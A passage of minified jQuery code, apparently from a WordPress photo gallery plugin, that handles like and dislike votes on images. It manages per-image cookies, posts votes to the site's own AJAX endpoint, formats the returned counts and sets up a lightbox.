if(resStatus=='liked'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.likeheart').removeClass('like_thumb_active').addClass('likeheart');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.huge_it_like_thumb').removeClass('like_font_active');}}
if(resStatus2==undefined){if(resStatus=='unliked'){date=new Date();date.setHours(date.getFullYear()+1);var cookie=galleryImgSetCookie('Like_'+image_id,galleryImgRandomString(10,'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'),date.toUTCString());}else if(resStatus=='liked'){var cookie=galleryImgGetCookie('Like_'+image_id);}}else{if(resStatus=='unliked'&&resStatus2=='unliked'){date=new Date();date.setHours(date.getFullYear()+1);var cookie=galleryImgSetCookie('Like_'+image_id,galleryImgRandomString(10,'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'),date.toUTCString());}else if(resStatus=='unliked'&&resStatus2=='disliked'){date=new Date();date.setHours(date.getFullYear()+1);var newCookie=galleryImgGetCookie('Dislike_'+image_id);var cookie=galleryImgSetCookie('Like_'+image_id,newCookie,date.toUTCString());galleryImgDelCookie('Dislike_'+image_id);}else if(resStatus=='liked'){var cookie=galleryImgGetCookie('Like_'+image_id);}}
var data={action:'photo_gallery_wp_like_dislike',task:'like',image_id:image_id,cook:galleryImgGetCookie('Like_'+image_id),status:status};jQuery.post(adminUrl,data,function(response){if(response){response=JSON.parse(response);if(response.like){var likeNumber=response.like;if((likeNumber.length>3||likeNumber.length>4||likeNumber.length>5)&&likeNumber.length<7){likeNumber=likeNumber.slice(0,-3)+'k';}
else if((likeNumber.length>6||likeNumber.length>7||likeNumber.length>8)&&likeNumber.length<10){likeNumber=likeNumber.slice(0,-6)+'m';}
else if(likeNumber.length>9||likeNumber.length>10||likeNumber.length>11){likeNumber=likeNumber.slice(0,-9)+'b';}
response.like=likeNumber;}
if(response.dislike){var dislikeNumber=response.dislike;if((dislikeNumber.length>3||dislikeNumber.length>4||dislikeNumber.length>5)&&dislikeNumber.length<7){dislikeNumber=dislikeNumber.slice(0,-3)+'k';}
else if((dislikeNumber.length>6||dislikeNumber.length>7||dislikeNumber.length>8)&&dislikeNumber.length<10){dislikeNumber=dislikeNumber.slice(0,-6)+'m';}
else if(dislikeNumber.length>9||dislikeNumber.length>10||dislikeNumber.length>11){dislikeNumber=dislikeNumber.slice(0,-9)+'b';}
response.dislike=dislikeNumber;}
if(ratingType!='heart'){if(response.like<0)response.like=0;jQuery("span.ph-g-wp_like_count[id='"+image_id+"']").text(response.like);}
if(ratingType=='heart'){if(response.like<0)response.like=0;jQuery("span.huge_it_like_thumb[id='"+image_id+"']").text(response.like);}
if(response.dislike<0)response.dislike=0;jQuery("span.huge_it_dislike_count[id='"+image_id+"']").text(response.dislike);if(ratingType=='heart'){if(response.statLike=='Liked'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.likeheart').addClass('like_thumb_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.huge_it_like_thumb').addClass('like_font_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status','liked')}else if(response.statLike=='Like'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.likeheart').removeClass('like_thumb_active').addClass('likeheart');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.huge_it_like_thumb').removeClass('like_font_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status','unliked')
galleryImgDelCookie('Like_'+image_id);}}
else{if(response.statLike=='Liked'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.like_thumb_up').addClass('like_thumb_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().addClass('like_font_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status','liked')}else if(response.statLike=='Like'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.like_thumb_up').removeClass('like_thumb_active').addClass('like_thumb_up');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().removeClass('like_font_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status','unliked')
galleryImgDelCookie('Like_'+image_id);}}
if(response.statDislike=='Disliked'){jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().find('.dislike_thumb_down').addClass('like_thumb_active');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().addClass('like_font_active');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").attr('data-status','disliked')}else if(response.statDislike=='Dislike'){jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().find('.dislike_thumb_down').removeClass('like_thumb_active').addClass('dislike_thumb_down');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().removeClass('like_font_active');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").attr('data-status','unliked')}}});return false;}
function galleryImgDislikeClick(){var image_id=jQuery(this).parent().find('.huge_it_dislike_count').attr('id');var resStatus=jQuery(this).parent().find("span.huge_it_dislike_thumb[id='"+image_id+"']").attr('data-status');var resStatus2=jQuery(".huge_it_like_thumb[id='"+image_id+"']").attr('data-status');if(resStatus=='unliked'&&resStatus2=='unliked'){date=new Date();date.setHours(date.getFullYear()+1);var cook=galleryImgSetCookie('Dislike_'+image_id,galleryImgRandomString(10,'0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ'),date.toUTCString());}else if(resStatus=='unliked'&&resStatus2=='liked'){date=new Date();date.setHours(date.getFullYear()+1);var newCookie=galleryImgGetCookie('Like_'+image_id);var cook=galleryImgSetCookie('Dislike_'+image_id,newCookie,date.toUTCString());galleryImgDelCookie('Like_'+image_id);}else if(resStatus=='disliked'){var cook=galleryImgGetCookie('Dislike_'+image_id);}
var data={action:'photo_gallery_wp_like_dislike',task:'dislike',image_id:image_id,cook:galleryImgGetCookie('Dislike_'+image_id)};jQuery.post(adminUrl,data,function(response){if(response){response=JSON.parse(response);if(response.like){var likeNumber=response.like;if((likeNumber.length>3||likeNumber.length>4||likeNumber.length>5)&&likeNumber.length<7){likeNumber=likeNumber.slice(0,-3)+'k';}
else if((likeNumber.length>6||likeNumber.length>7||likeNumber.length>8)&&likeNumber.length<10){likeNumber=likeNumber.slice(0,-6)+'m';}
else if(likeNumber.length>9||likeNumber.length>10||likeNumber.length>11){likeNumber=likeNumber.slice(0,-9)+'b';}
response.like=likeNumber;}
if(response.dislike){var dislikeNumber=response.dislike;if((dislikeNumber.length>3||dislikeNumber.length>4||dislikeNumber.length>5)&&dislikeNumber.length<7){dislikeNumber=dislikeNumber.slice(0,-3)+'k';}
else if((dislikeNumber.length>6||dislikeNumber.length>7||dislikeNumber.length>8)&&dislikeNumber.length<10){dislikeNumber=dislikeNumber.slice(0,-6)+'m';}
else if(dislikeNumber.length>9||dislikeNumber.length>10||dislikeNumber.length>11){dislikeNumber=dislikeNumber.slice(0,-9)+'b';}
response.dislike=dislikeNumber;}
if(response.like<0)response.like=0;jQuery("span.ph-g-wp_like_count[id='"+image_id+"']").text(response.like);if(response.dislike<0)response.dislike=0;jQuery("span.huge_it_dislike_count[id='"+image_id+"']").text(response.dislike);if(response.statLike=='Liked'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.like_thumb_up').addClass('like_thumb_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().addClass('like_font_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status','liked')}else if(response.statLike=='Like'){jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().find('.like_thumb_up').removeClass('like_thumb_active').addClass('like_thumb_up');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").parent().removeClass('like_font_active');jQuery("span.huge_it_like_thumb[id='"+image_id+"']").attr('data-status','unliked')
galleryImgDelCookie('Like_'+image_id);}
if(response.statDislike=='Disliked'){jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().find('.dislike_thumb_down').addClass('like_thumb_active');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().addClass('like_font_active');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").attr('data-status','disliked');}else if(response.statDislike=='Dislike'){jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().find('.dislike_thumb_down').removeClass('like_thumb_active').addClass('dislike_thumb_down');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").parent().removeClass('like_font_active');jQuery("span.huge_it_dislike_thumb[id='"+image_id+"']").attr('data-status','unliked');galleryImgDelCookie('Dislike_'+image_id);}}});return false;}
jQuery(document).ready(function(){jQuery('.gallery-img-content').on("click tap",'.ph-g-wp_gallery_like_wrapper',galleryImgRatingClick);jQuery('.gallery-img-content').on("click tap",'.huge_it_gallery_dislike_wrapper',galleryImgDislikeClick);jQuery('.ph-lightbox').lightbox();jQuery('.ph-lightbox').each(function(){jQuery(this).removeClass("cboxElement");jQuery(this).removeClass("responsive_lightbox");});});